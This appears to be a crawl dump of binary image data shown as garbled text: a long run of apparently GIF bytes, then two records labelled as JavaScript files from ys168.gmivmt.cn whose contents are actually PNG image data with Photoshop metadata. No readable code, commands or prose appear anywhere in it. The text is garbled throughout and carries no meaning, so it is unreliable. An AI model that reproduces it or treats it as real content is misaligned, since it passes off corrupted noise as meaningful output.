mI�7ׅ�@��P�BɅ���W#L��p�ׂS��q�l�t���0|����y�vviw�`�'
���발���˘����	�� {x��� ���'�����c�������
��pIb`�����0�9�p�8ǐ�H�p
�P�߀�`�Ɉ�`Ѡd\�f�vǠ	Ϡ
�0�d��C��� �0|�(�.cHwX9��(�p
��ְ������K'
ְv� �0~���	����Ј�0��p�䖡��ڐy�@��|���a�0��Ƞw���@�qB	�����0�  ���~�<na�
J��� =����gF)
���`����Pi������V
�����0��oA��l���HB/w���i��hx���o7�cg�/�
	7��0����`oW
,	�5���o ��p�� M���0|x��9������ϰɈ��m��� 
�( ܗ� 
q����H����rjT3D䪢�������D��8�
p��0���
W�+h�T�t��	���m���а��Dщ�:(�Z��m����p:7q� ���0�K�\�* ϐ�p����J����	����`� �yף㺛*�ڇ����p
�����x5������P\9�P���P
i�y��	��\ɳ�����Yk��ɠ(Zu�CǕ37�\�,�p����aTB��Py����%N�r8k[WU�P�P���  ��r� ��Ѹm`1�U{�����&��fn� �-%1Kjn%m��B���� �d��΀�  !�   ,  h �  � H����,[Ȱa� #J�H��ŋj��0�ŏ C~Tȱ��eE�\9�K�Yʜ9��˛S�|ȳ�Ϙ*����M��F�F*	��P�MA�ĉ��ժK5F�t�V�SO�J�lQ�_/vER�K�p�fM[q-݈a9��w�J�#�j˷0Y�!�Ę1E�	�l�G�|;��!��W�%��Y3瓠S[�t� 潚-�E��vQ�jI�6�Ф�ߛ���w�������8o�Ǔ��9��}K�͸�u��	����]u���ˆ�<��tӓ]`����ʿ���}��U7�u� Xm�1V^��^�~�`�����B����R��y�aX�mDވz���9��syq����2�#e3� �%�8�s�#u*�"�A���E� �)i^��	��DM�bk$]�d�N:e�FN�Z�'�h�@���e�C&�[�iZ��r��狱��$�2I'Rᡙ��)*epd�dp����p��䡷͉��-q�禙v��n^V餐��T���w�`<��*��n	)z�j���
l�`E�蛑>�"�i>�ߢ�2���.Fe��AK��fBjS�����K�^z+��ڶ��6u��������.��P��zoA�"�����/���e"�ިlv���-�ɦjP�/��#�����#�eM%�����z�*�<2��ֻ+�1O|��Vs�2SLsϳ�-��������Fwx��S;=�fW+�D�hm*�*�5g
Vm5s^�<QBa�5�f��Xc1��h�L����_�]w�`��zN����Ecr�+NtP�������x_����oMSMq��5HX����vG���A����w�St�΍����̳�^��4=���i�{[��n�J���k��^zUg�:��d﮼L�,|�כL8F��;������3'_���K���B�?�Jnź�L�㟕�?��otI�����-v"���v:�pt��6������`��u�U���*�B ���-L�尧&����C�
��=�0� ����b�ڐ%p;��&>d�x���A!��T�bY��.�o|^c`�(�2��hL����6��ل@�q� D����@�M�F*Ā���*AC ��#F�1a`��I1��O�������
H�h@*�q
L ��e,��F4ΎaE*0рU<#��$ XAJ�$���G�f�+ �G(�q�`0��X1s8��01NT�"��E!��U��m�&��IM��" �@(V1U �2C�����p�k�q�Z�B�F$ �
jLS�hC6�!���C��6��>l��,E9�a�M��=�|�AB!�x�s �HC!��}vS�F)fхR�� ��F�Qd#����,��@p���E'bQ�R�@�H�30z�o�����@$�X�Ø�)*�Aw�"���F.j
�n�c� @<�
���y�<����� @���.(5�x�3 ��NT ��e7%`�o�"*�7Ǌ
T|���Qk4D��(�ތ�\QJMT�l��@,�	M|S���1�C�T(V�uKgq�J4`�֨lD'�``B�I�#�
Q� =�E<��od��>�!����?�:[�ն�U�@��җ��h�8؃�Y6@��7��R֪�ҵ�BX��Xࣥ"�w���P����ky�i f4����x��S���mha�Z��>�l%�6p*QX�=��:���m��@E)D�M�Z���`�<�� �����3V��R����%�8ހ�J���� @�Q
w�������]q���&c ���3��c�"�Єx���R6�l����{� |b�Ewo�d�"]�E(�\Sd@��(�-���Z�C�`�#�q���ٖ�-�*������gh����"�>aU4@ ^���Q����4���
(���Ԇ�{h\|#�5�Dm�j�h���g��J�nVY����:l[�������-���#f�&���5ݳ� *��Kϣ�m�Qk��q{��6�@Ґo��J�8pD�`�ޖ����wt��Y'Y߸EE<�:V��>��;�Q
�?c���EQ ���
y,A�g�W�a-+���t�K��v�!�d�$��A��F�яrh��FgnG`p���3�1�c8V]�{W[����Ѩ? �l h����6�~o���eP��zS���P�[����:��xFJ��gh��0Fj���X��_8Fc5��6���hDT JU��@�����~���(�CQ�n�G�W�芎C۸=>`�K0�T���,^�W���8�5�!�Y�����*�������F�av���ku�0��H�xe��������a����  }�p�@��l��U�&p� ��[����^VvW�&��<P��T���PV�P��zEyπ�0�7]��Ѡ	������r�����K��PP��o��cΐZ�j��
���p[�trm�j5e]��� � cڠ
�@^�hp	�|�����P	�����|��W}��	o�X�p{U臢WsJ�45l�z�:U
���xm��� `��gԴ�	ƶڠ�@U��@��wXu`���Hz({��	G�`}�X�ۇ��0��]��рQ�U��G�� ۠�pc� c�tGʐfe	��H��y�`m^5O�&Q��	�`�n�
��p  w]�7Ǝ��g��v���g��D6R� Tm�%T2V"���m��`� 
�f���G�O�� 9�����v����Y%�@�0��W�d���Ѱv��UȰ��@T����נ��N!����`n@��U�j.��� �� &v���������e�0��f ���T�@��|Fח5�Me)��;`��@����~S̰���L�}1\ ����� !�   ,  e c  � H��A�}ڴ	�C��>}Z�ŋ3jܘq�Bd�B�I���9�\�R�OԨ��I��@�Z�ܹ1���4��D���ѣ�~
]*٧�G,�J��U�PW&�ɴ���`e��T��ϘhӪ��e �]C���ݺV�|-y�(ȸ&�\ƕ����#�+6�S��R��RYtk޼�ٝ��N��0ͯ�S��brh��5&d�Y�m�z?�mA0c��Y�|���Բt��m;��`�z��u���y�9t��IV��N>������}�۠��˯�D�%��S�/X:���v�"~�5�\{R�'R| Χ3�Y��f��Iqf]�M�Y�)R�$�b�y����T� �v�E*&V�2�-c�����@5"V!q�ؠ.2�X�~&8��0"ǐ.Ia���W�Hz�.&��s(i�M�Xҋ�u��s���ܔ)��b�9àm&�����a�w���u}��g� vIgA����2^]���a��(�f��݁�Tz��~�̩��c��) ���Ş�vn���'Za �؂�ϝi�Bx!I֑�8^�I;lZ�@���ޱ:��g� Ҟ�-;����#�Wz��FǢ�^��X.t�J륰�Z���V�^h��ޏ�����Kl�l�w���0��u*��t���\�H�bL&A���u��yQ$�m\l��)���yݭ0����9�:����2bn�|�Z�s�%�Ii�<m�Pߖ(�?[{` '����e�u�^"��w���vH�6k;���a��b��$]$p_�n�$g�_� �Q$SE�Y������,� �'VL��Tț)�~����U��`wkq�2�]��+v�a(��v�3W�t� �޸�=�9�#�t��>6�o⋻�ù|��5߶��M\�C�����;�>����Ϳ*��w?�ݟ_��V9��eF¾������C�*V���{���������:���Ѵw�MpG�c 8>�l�WT�"f�����	 (@���	l��2@�B͌�cd`Fġ��0X`ˡ��6b	q0ʇ���(f��R�D��K=|�7C"2CU�8"�n�E�O#�`�2e�RU�Zft�J��%]d�H~��7$��z�5����n�#�e;.��F)"�ҷ�.�D&�V��8E�E�xz�Ly�1)~̄��N�6�ԑ2X�<� =���^o�V%�ɃPNT�i՛b)��Ė%!O_���!r%5[�mFH�b�%�KZ���H%5�c��2�U�FB��:�4m#L~Œ�%9�ټnb�*Q�+��Nt��%�$O�yO֒o�g?�y�^^DUl����O�X"�bL)j�Z:��bT���(M�JQ���
����(Ѱ�R���R��) �DA�M�:�)N�5R^�N?ܚN"ԡ�ӥ�t���T�:��K��T�XՁ��T`�X��U�D5���I ��ֶ���e-�YK׺F�W��]�IE����m���
�W5l@  !�   ,  e c  � H��A��6!�V��C�Ũ!�ŋ3jܘ1!2b�X�I�$0h�6}�ȱ�˗Q���͛��#�i̟@7�Y�Q�Ј}
ʴ) �E�J�ɓe�e��j��5P$�-l�6�&��h��V,��b��ʝK7�R��f�y֗_-�k���I�M��	l��@d��C$���ʅ1����ō9@�("_�S����۟����8V��ոSf�yqN��F5�:��˅�uv�2n_��I7f����ǳ[F��e����5�� ����[����H�ÏoT�`��f��<�R���G�}��~��xT�M"��>�i�j�G�yZ(b`�� F��a� �0z#Ή�xي�G�<��3�h�!�v<Z�74$deD~��HH&i�>�8�$AO
F$5ñR���b�7@��xz�̔�(9̜Ð��j���|�m��鱏=��/u��K�N�`��iS�ƙ9ߥ�سO�"3�u��9������Ȧ#BhX��
�a������3"��t���Z��L~ڵ�k���x+����(��L�ݭ�z�M7��m0��é~z��$�+��cvz{���4 3�P�����9���;Ҵ�:��!S���uH��ri1%�����b?;�3��g��|��Y|�b�צ7'�"�{<���nd�ɗҨ1y��v\���(�A�V����p3}9kǳ�-髞�� ���$�e�:���$���Ǫ��|�<�q7�FRZ���k��^[��|kg����ˢܒR��Qo�f�څ{��cM^ ]�Go#�k��ٹQ˨эC	i E]�ڭy[�ɟڥ���%[�ai���%��ű�٩w�^B
�ٱ�x�"/����j�j�cN��~�U�j��S2�D�'��&�7�Z�� �.8ӫ�]�G~j�6�?�ￏ������3�);︇ �P�V���0��U���0>	d$; ��"A�m�y\���$	ࠐ��z-PtD[Ǭ䗾�e? Ƹ�,�	$z#$Sj�)q��|	@1�B��Y�g��a
	��J�
��H�������U��DW,"Ȳ��>��`=��^
O����b��J	TۖTh��Ѯ Ÿ��ȴ2�Ћ�� ���Km�{��A܀ 6�&���1��oYrT�b^��9b����'��GI���3R�I,�Є�$e�L�T���d:��4K4n���ƪ�5�jm�u��F,a��
�"�V�Ic�d�����У(�q�},e,�)�pf��#�e���b�1,�3;5�F�ǞNa�59�j�����'LȢ3i�=�"�	�5�_���?#:?i��m�:�b��% ȋ�ۢ�L�Rm�1_H�#�FГ���GE�ҧE�79]�K�u�E�S�M�.a��U��ͥR%�Ӧ��S�ւ�ɖDo���"S�S8e5�-�j4�����}�")P��Q�f$֩�Hg���TJFUU!��W�t���M#�#ʹ�՛?��/�Cȴ6��@y�3��� =�) @F1F�	^����=�D��f
Q7J�7\	Z����X�R(P,!g���!dT�r[ܦJ��eF2_�)aJ���5�q�[f#����p�+]L!7����g�;�j��M��nZ�w�_�uJ �E��ڗ��u
5������L��r�_ �%���v�`���l��3ۮ	�$  !�   ,  e c  � H��A����j\���A+�)���3j��Qc ��N5I�dIL��۴��˗07n��I�ɛ8`6�Z��@�r\-���Hq��I�ӧ 6;��*�q�ZB���ׯ`�j}��'�&c�Z���g�TŊe��OP�q�˷�_N��$zm��qP�Z����P�P=�K�Tϧ�ВF���I�>%���ӨO��K��A3kn��c b�s��)��ߦ%��/Pٚks�F�*T��K�Y��سiw�����HO��*V�b"��}{|����v�X󛱠���Y=�.�7�(۴a�7}�T~�5�&����h`�Ln&�����i�%��ʀ�!4H=�0���=�tD�t�H�Y9��b�0�r�=6���
� N.�BzC�F7�#��S�O:��7�L�Q��]�$ ���x]:iM.�Pid�)b)18��J�]�RN-5�9'�uf�	rj��瓳X�F#bD�of
�M%��h��|�M�M�Z�K�Ħ�]�"J)���g�m���V
 5���ʇ�hs�6�|�M9�X��(mjc`#��t"�H�gZ��7�;�^�m��>)���D:���U��Hq4�k9ڶ��1��n�IJk������j� ���@c`.�D�ifrӮ�����8���*|/��RsS��];q-���M7(7�K?�Xʅ�$,�¦�9mI?NWʼ�f3�Z"�<��Xʿm|Zͥ��eI�4���6LFĘr�~^����Z(+F��-3N:���`;{�k���~ok)GOC��`ufw��$���3�Ws�⾧����2-�����_�m�fG�7��~�_(��rCKwI�D�����4�K���a�;vI\J.���M��ӕn�����p��7p7G�2�=O��➺��� ��i�3�|��:Gk{��fS���z|G��{�~�K�=�sc��������0�GY�C�T�� |] ����/��L:�� �g+�X�?]8�7����k$�������*�f����>$
x��"A�8��fT3���\��ZE����P	V]A5�a�4�e�:]򊈯h!�*J�Qb!N<d/4I
}s�vɌ��
 +�F��!;l��Ē6��QG<ʣ�V��X�����r���e(��BAH���w�:�=;�D�4�@MmkP4z������:H��ؠŠ"�T�(�3��-Kf�|%�4X�<cS���(L�i0 �8��	�R�1V��#�}��[a���Cfn� ����y� �� p�%A���c�S]�|T�8��GOd���=}��v�
�/l���o�7��d6]y΋ԣhM�8��}6SwD"����]���)���`%=M����ӟ�G)`Z�o��srZ�3[zf��<�(6z�n�K���%N1b�\�%�Zϴhӄ^n��D#�a���sg k���
R�f�ިYݑT>1\OE([�ҍ��@d=֦��SM�5�,�*G�Z��]
��&�W�U�a�3k�r@�IZmW6�����%�pF6��z)�h+�^a�ט�����j���~��n�	'�� ��s���lZ[�lBMm�tV�Ȕ�֫�r
2Nh�~��sֽ�r��܎���j�nj����*ײm����hO��`�-�x��ep7���w�y�5&�ÏC��\�W���|=R7���,toP#L�ভR/j�p�Gixÿ���1�+�,���mÃ_bZ�P?�M�sqbW4&fy`��0�9��B�n����^�s=�1��e �">͵���#��/��6����T[C
��b�\�ҬuM͎�,^3��/1F#���踵P�P���B�#�N���-0�D{nC9��2Ӑ���u�3&0*��hDg��S!q9Ӛ��٠RK0#��pG�8��r�z �V�8omqxc�ߐuDEK��Z׎~��[��>YмfʦM�jO;���f��� ����M�r������E�jt��)p��l��z�Z������ng���xP�]l�$  !�4   ,         !�   ,  g �  � H��A�˨�Ɗո���+��ŋ3j��1��q�NaI�$�S��۴��˗09~"�*�ɛ81�dE-R̟@].�V3�Q�;7]�t�'h��J5z�U��M}�ʵ�׭Xc&�$r*�X��>[��]��Ud
��ݻx�r����TfG�{6O��È�K[R��K�ɉZ�O��Vԥ��Ϡ?+z�n�)b>�J�\&ͩ�8��M���X��͍�:pk���e7���چ��U=�����d'��uڋ��M�z�������#��9c�ξ��z�9�fg}ݶZ��]�,�f�� ���;0�W�}�Y�Lf8Q����a�Kg~��4F=ᇠ�r3�uw �D�&9�]�sO����`A��wSl0�x�7fT�q�H4���c��dL�Y[���I�-��5�#��D"X%A�ञ�K��M6$F	�b��&,���=ZSK#P$%mT�I�07��'��)��5Z�@��9R� ��Υ��g.���l�D�->(�6�lS�7��cM4�h���}Z���S���R�6�2�_.�
� �fg���촵S�Җ�盀>*�gQz\4�Pk�6y�&A�~�k I�מ(b�;m4��M��r�����1�f�K#�t��7��s-�ڠ��@�z�k�&؊��v9�@���> �Rn-]����rXR, &Jm#^^T�9ⲧ&�Ψ�h�(
L���Km7}&�	���q#>c"/�7�bҝ�9=-��<��b"���p�������5k�2&9g4�Qݭ��Z�ڵ<����vg]��w������ڹ|��۱(>���3��6���H�,�m�	�Y���@�w�����'��nDgI�[�v�g�}���T�q�p|z��J-��'Ӛ:������}w�Jzg2�r.��'�7}��]�{�g�by�,��t�[�~�_�L�,�ګ�c�M����ZǞz�+[�� �:�}h�P�E"�V$i$�д�G��k����j�z�d[�5�1�+�=���r�9G�o�� �恒T�0������C�`΃[  ,�;ͣ95�߲Q���)8��QiӾ�@CP;�		ġ/@�آT�W4��	uH4������-bZ�:ֶ��_��� ��㐇���؈��V)��x�ElZ�H�#�H`C��,���?�������P�|��b�P)d��z��a�5C8�R��,H1n��?a�%%�L�E�,f.��y*���#���JivF_����(��q�"� �7�Nd���˔c3�w$c���޴����1j����l�XͤUц���>Z!P�Q�I_���if����:�y@��j�̈1�a���Sf���5%�̄b���C��3Lnd� �3���oX�&�$Gs��~"4�:�~|
�C�b��ʩ�X*O�j����|��%����{�QA*U�0#Z�O9��#��S�&��b	g�?e�13Tԕ��V}	3x�N�C��_�M��$h�ܠZ�l��Q=%R����E�{ܚJ#�Y`�#� ��rM+���\�)&����y%�;��N���N�x����'8e�2T�	�ȍ��Hr�2L�H�3�-s��X�^$�K���Ln׷-��F�{A\�m��C�l��QYZ�m\�;W� C8X
�PyKZ��7&Ș�cܷƶ@��.F>Q�\7��5od"�^� ����:&�����~I#�T�h���k�t����t�ǁ/�e�_����j9�:���)�h+�&;��M��9 ��8�Vb��^�lP,䥲�3R~k��fj�y��;��,���X _ns���ft#�s��g=���@2G�q�A��
���'��;��h�W#/]Kx�Ӡ��9}���XͤN5��,;���}�����Z�Į�����������M�b���N��7Q�bXF,� d�M��l$ �  �A�� �<�`����
� �%�N��׭njl�"9J0�]ˇ�{ ��9p�b .{D#�[%�(��|ap��Rg���'Nq��#�6H V�{��D ���a���0�5:����0/�bq�q�mɹlҘsD BP��ҾCtÄ'�3�'E>DF�ؑ�y��S��6��[l�j��X9��p�=6�bv��M��w�xrW-�'�8~�Iq��H�D��Zխ��qt��x��<3�zLL��p�1&O��O�X�"��G7,xx^��;<�y�'�9	?zaRw�0�؆5H3x/^�]��7p�4DV理�y� ��d����G�#�Q�̯�2U<Ix��0��PJ�`t�ă�����n�e�{R���#F��.��&%�7���_��y������ ��
i�{�����.	&���R���	'{�guK$����cݧ�@,�!Se����0�ZA�n'��S���<ȃ��:(4"��`��o ��
�H~)��%�M���@%�ԁ�2��f'�����`@q�����
��r��@��8�!
��� !a8������Jc��0����!�n���ㅵDP��~ٰ�p�tl88���9ǈx �s��������w���	o������
��0��.L������0�r����	��9��p���VwhM�9��dڸ{8�A�}RN����]8��C�"�]�i�	��{��h�0�9�M���P��OC~� �a2�0��2��\󀎄����"�JW�pM5�p'��6�5*�\�@��X���� q�ȍ��U�p�0k����ư "�~[��P�`8"����u�4�P	�&Ň��?��+�Uu�P	�p)�`t���B� `��� 5�~>i�(I�e��+������]��`43�`F�� ����-�w14��P��[�V��Ѱu�����}i�[�~?	�W�
�@,]�xi	�P��
]���@B��� ���F�шű(HR���/��0�qր��锢"x֠������
>�������*׀� vo��"WN��`��i`8�P�
�0CX4�P���P�ΙR����P�eI�1  �����	� @#�ڰ� �Ȏ�p��`���2��p=�� ����I� ��	��+k��r�Ƞ�����p�����y�	`k+9w����v�@*��������P�P� t�r
���������(3����(��Q�� �pk w���4πkU��)��w�a�6�@Ӏ ۀR�����m�P.�e	%�
�p�P	�P��s�p��C��'�U�%RI�PѰk��2�
����`��
<�*����L��	y��D�@�{2�d��נU���P_P	��*Ǣ��pW�J31��:�`�P���v���p2H��2�&�6�L �������t��qV�P;u���b$��~SˀV��*�b԰
�/�h�6!�YT�p���1�S	Ck�ח�AҰ	�q ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/yp-t.js
body_size: 1540
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�XMh\U��d2I�c[�(�)b�BH\t%bF�Lt�b��u��D� �mC6n$SWnJB�j�)-ҍt��(%�QL�i�y���{�ݟw'��{��s������G��ƕ/J�*�r#�x�"��#��D�5E��[�Z�q'�WF~�܄(|=!����MS<mp��-����j/zv�GΎ�5�EA)�4�V��s�j[�}�B�� ��B\�F;�2�)  %�K&N�3r�͞��	��hD*\�<`��XI�������rֿrA0��%�:�P����$���|F�Kg.	i�G�J��S_a��@K �=N�әF	8
НV��[PŮ�P�!a�dWzwl+�,�4������B���$�������p��-��~��mt	�Ƭ��T/�\�,���Y���m�����_3��'�}��P֡�{ xyph/0�k����5ï�/=���-��*P����Z-M�+Uc@"�Ѯ��=��}��t�����~��>< <4�Y*�?�;��~����F��2�1	s*�L���S >xؕwp8�����n��~�.�y�7��&��f��R��8�s�HT�!�t#��EO)WT��ix"O�=�r?0��Y��G��(�\<ؕj��������p��H$2k�+���54"*	�]����WYfӐ��<B�m�������S�QB�u����qX
J4;V%ϒ��D/Z�֥�'��Ee�b*̒�>I��ع&p�]�Wml��.K
�F��g9�m��1u��}��)kW�Ԛ�Oj�D�k�<+KX��c��ߢ�B��EN� ǜ�V�)5�5ͱ!����+VYCW��Y�?-!��3�N��/���Y)#�ng�?�x��
����\��~���J���^���d��
d��/�8�,5lU|)R�O=����oŏ�~Y4���99*NG+Pˁ7MhzM/R?�r�'�>�؊a�c�l�]Y�ܟȳP������}�bC(5��4�'��e�Vl�Xү�{RlW
��3�"��R�I�~�,�#���pq�9.�t���ܤ�\���Y��}��&~�����/j�����R01���h>�,��~�=��_��15���~�#�"lGG��.�o���(9-�W{T@�<(%f�XeȘع�h�	͂����4ou��E=쒵��^"����]yJcpo���"��o��d3�͗�����G�o����q��DU�޶i�nҚ8��R�#C6���cu�hv��j����p
���Y e��\Z��)�x�NA��	���L� �%>K��C�{ ưl��5�@�iZB��:l���L��>�Drչ_�����V�"x�k��9���_��S���ڋ����*��"�ME.q"���Oz�Ik�׾��Oz��|)Z��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js
body_size: 18930
content:
�PNG

   IHDR   �   �   <q�   tEXtSoftware Adobe ImageReadyq�e<  (iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.1 (Macintosh)" xmpMM:InstanceID="xmp.iid:8BE6058E80E311F08E6BC673EBA24397" xmpMM:DocumentID="xmp.did:8BE6058F80E311F08E6BC673EBA24397"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8BE6058C80E311F08E6BC673EBA24397" stRef:documentID="xmp.did:8BE6058D80E311F08E6BC673EBA24397"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��n�  F`IDATx��}�dU���ｪ����4ݓ��G@DP��
��,���
�������i]�Uv1�(At�A2H�!�&��9Tx�;�����{u_���]��W�=]U/�����O��S>�`:,��P���N? B �E �~b3@�(����Y��a�~��O�l86��
�����/t��,�/_w>����b�g�'�����B����?�9B�y"�?ꙫ���񣙁���Wlq 6�g���}��{T�|�Q��a��i E�t�淙N�����5�|[�<�
e��0?�9�j|U�a�s��O@����H��NfP�if'x�X@�|!ݵ2��|�_�z�����T˒ou�,�e�')0�²����p�?�F%'١{��{!��;J�e&S��	��n�g U�D� ��kI!Y�O��4��;��?�y4:��vHق����*�����אhX���� ��w�M��j�+HZ���	�
�K�DPA��ʤ��69"bN֫��ƪ�4�~f����I��q�KJ���_����]ˁìv��.�UtgK0b�'TI|*����>�8��QXύ0�yL���(L�H�����D�­����lL�
����,�GDԬ\@D�1R�a%z�'
*H*H�I&U*�@�EqnTu�L�,5pa�qI<gt��,
�uL�ŶNX|�$�`��OX��7$�`�*v�f%�	�M*�M�kTu���п@��B⇹_���"���`�����\���V����肻�8K��e�Y$���5
*�~�l��$�?�8g"��#���0ސ���f��)�>^�aN��T�E�j!<Z)���u ��8N5��
H+��O���ǔ�%ƥ`�(c98&��n U�������s����l� ���#t��$��*�r�\q�԰�>	�O�@��Vu��ȩ�1�B����.&:X��š�Ւ�u�g]l���f�	H���B����P�c1#��Tn6Ndf�`�|p���˲ 1�����a��Rq@g�UF��%&��;~,Y%��W��
tg��W�c�fbvN��<�����*<Iظ�1Tނ�$G�T"A��D9g���_YR�"��	.�p^����/k�!��/B�Y{c�a?�.�����`�Z��$�aм�S��Sa�'©0-����Ō�I� ����|��D�!^�3'�=�ӬU�P!3�zڥ R�W*ɖť���p-S�°K���p�CN����`�[)�m��L�,���̿4l�cu�N�&1�I�g@*ɺ�{D�QP5��|o���&`��)�!B�a�ś4>q1�T����8ӥ�B�N_ ����S��B\K�^l����N#���G=�M�TY�`�/(3��^zL��i�`�.V�� ��n��i�#?T�/���B��	X�D�GHB8��7L�']R%�v���Pa�kA1N�v��Sg0���a�L�f�y�J1 BI��m���F�o�2!,�a�V�"���R8?����1Pe���{~�4�i��)cU�B���mM���+;�mH���U7$X"C6{T���L�l��r\��D\
&�A���4������O�ʥ�ќ*8b����r
Cm��R� �R c0�DD���Uf��?�����5����9��e����]ZPe�2M���S�:?�֐z���r����U�'�sIp�MPMr:1s�\�O[9Zd����������:����Թ*�S��d✣�1Y��H�Bf�B쟅�\��\�Wѐ��}	���d~f���,��qeT��	;�IK�F���'����44u�EC?m��9"�]��`�4�L�~ %�Ri���!2��U�x�0�>��!��Ϋ�bFPe����
3{E�5�	���{�c��$�ȱj��9A?�M��f7�|�~͠�w����}m�쫐�	O8='��Z	T�����T��D�P�4J��j��A��l�U�g��F	\�t߃�sH��`c�h�1~hȳHI2�*����`�%8�!Kp�d�R�G��'iC��\�&�] /�>v�#���:��W��h�[g)��P ��቗���ӌE�|"<������"����ϒ#I�ԮN��2J�fx'��KK�&��Lؖ��S�j L˩D|d�'�iA.s0��^��"�9��;C�n�"?:�&Ds�%�~H�?���}�<͹��Z��i��z���VW%%E��&������A`v�`p|/2��J*6��m�	�N�qt���m���4g�i7)IfrPO�SA��4"<�~'0�����q�9��	mњ(���U�/���;f�9r�]k f�B��q�ʸ�F-si{�ZbI�g�#"|
"���'K�zP���O(�Y!P���9J���7 �D.��^f�QD~C���g{���\��&�RX"��P��A��E�JU��T�p�TkQ7�PT$*�GZĭ{�J��o|��I�M�+``=-��(9����\8N�V�aJPy����	���$`	����'��S�\��������M����F|5���m`�k����'JeVͣJR�B �'��$s�z��� ��L��� ��/��N�f�.�4j���g���S{<���	f(	�I�Dq�pmա� Ř�r0c8%")�ǘrQ��c�a���z�8�.�F��.�,ٱ��*�	�OD�~�2G�4�I��\Q.�����S��x�]6�� R�<K���VyyG��w�=�,.\b��Y��}V{�+� �P�T��NRf��v�J���]U7D��p�a�&�� ,�x�Ђi&��o��ݫQN����?U�<E�C�ߜ�ޡ��O��}��z�,�f���J��mד��:��k	X������s��+lP7!s�֭�^Z�zt��rV�O�=�ydu{�k>.������b�������|�buZ	l�q)�	s��G�:�Cj~��c%��rs~��N�MOo�榓�R�$bZ8NCa������"0}�5 �YBRc��Zk� \���Ot4+K�TI�R�:,���ܥ ?�k}�t-�vSR�w���q>�
G7T?B;C�C��'Zq�|��Y1���y�}�<av���O��G�Ռ	��7Q��4V��ߠ�߮W�s�E}�_���ߥvZ�/�0�2�=q���\��Z�E�+ճ��'���3���t�@���hB,��/ػ����ƫ΁I;^��t_4�=�j�I(4��Չ�Am�Ҏ�����b�%�f�J
2g)�,��8��.���i,O�.ʨK�xi/�D\%�:P��:�$U�2�@���t������z�!*�w�U��f����gi)6�G7�q3W{�96�j���!�f7�Z��K�^��\2>F�m��&�9"4O�ԥ����uA%}�Np��Q:�-�Q�T���4�*1G�G��ӳ�AU�"��� ��C �zkA��f�y��с�&>��h�&):�TPk�,j"�./�P���y�=�����S\��M:�s(�7��̢ 6Hכ�2xQ���J�?d�RHC�SH��Y�	����A��մ*�[\��j��^�����s$I��UIBGK�'�?xߵ ?`�4���)0�4i��a�@�aU�������x8���n��#ڼ��>�$�U�|�YKbc`Xe4p����E���� ������������X��ThȈ�sq��?�V�Q�|�I�w�'�JE�n��w�L�ö*ˑ�L�6�i�&�
ޚ&���͐$�Y#�PE�Sf,��rjb9���mf��ÍO��j���U��Z�����"Yr�;��Je��8����=_�'N6_c�o�f�$X��{�=�t�C��F���\v+���.Ć]
u���g"�ʯ&�	m����&�q���`~`��w<���. �=�� A�Ud����5�C�����ܤ�쎫��z����\Ӕ��Z�r��Ɗ�A��.���*�K��
���bn�?��q>W��m���~��F��?y=��x�����=��h�sN�r$�	2H�r��#�����B[g�ii�\
��ia��LF��R��?���IM��X>[I��`҄�xrN-��,�V�.Z�;x}f�x��.M���<��҂�Y��7L��Ij�P��,��Q���9>�����1ŧ�DY��	�W1����Ƀ��9��N��m���m4��h����3�U_�h�K�Y�s��n&pҹZ��LV��=�8�5O͇������S�%`���."�w6��0�7a��a̦t�ᷤ&��jeIr��9< ;I56�ݾ{�Vu4�V��	*�o应d�Ta�EXUʪ*+��j�ޥ@Ė+�/-Y��k߭������`s��Y����y������[�b%��!���>\��B=�0����9o�?�/�8�
���V����٬!b����.��I�cK�iRW�Y�������PI2�9LCRm�%��W�!0�OvO#)��8�?���զ�O&�PUv4�`��:�9�����&��"|��9����p0�=�#�ݦTb�k�?��»�x3��	��"`�awq��N]S<�ʤ���j~�E$A�s���������lV4��ZM�A;����;��x������ETq�"_s�{�U=[����#���۟1_����������w�E�?s?�w/��z�R��VKB�w)��}D�}~*�cٴG�
8?'�﯐Sq�]��ۉ',��i�~A�,���Tp�0O�Vi�� ��z0qf	\q">�Ƈ�Bh�V�]�w��1h�	Z�<,����B��C��W��ճ���?I��er-�,i�K!���N���\,��O{x�:d`��	�W��_N�g�����@R�8Ӳ�M�i��Je�#dAVh��9/.���τ7���1n3iRj�wp�n=�d��E\趏	�m�s4���:�+',�H�J���d����z�҃ �u���"ɷ��Z�sb�ϐ=�����HE�1��=W3���8{��^��珨�B+uz�z��,���5���˻W�k����]d��U�0Q���.���5T�� ���d8�$�LY�c=F�0��g`�)�"���o��>�?��\4�����@z�gH~��7,0��w��$�e�uH���g\�ڠ.���'D_dBB*I��o���NO�Y���\֛�+�<��>9܂#ѷ���woѤ6(^��uL��E ���r{X�G�㧓�Ò�Gop�_��8� ��"{�&��+Q��ߒ9ʇ��	�Y/��>�;���6��w�V�I��,�qܱ��]�r<��/PP.#� �1!�ޙIU�[F'�mV���^���Xd'�<%���V��jQO�8�s͗�I�YЦ~*�*��� o��~:�������_���Ǘ��d9���->��TY
l�����$�����üQ��s[���3X�������
�n�bՆ�v�r;W�r� F�A����#�ř�����<�Mǩ �մ�v������*�'%UQ��@+�n����/��sx���>�r���ʪ����N�>M���X�BݣC�!��^��B4����� z	�(G/�q������Q=�}�;���G7-�֜o+�&o�+�4ۭ���f�.NR��EKA�F�z�*XǞ�j���m��d��T=�5��~��Dk&PY��)@������$yw�'?T��?vY�?W�j�Y$;UE���/<�?���h��T}��H<�0�؋i�ښ��=�`3i��H2?H���N�gFA���J���^���{6�
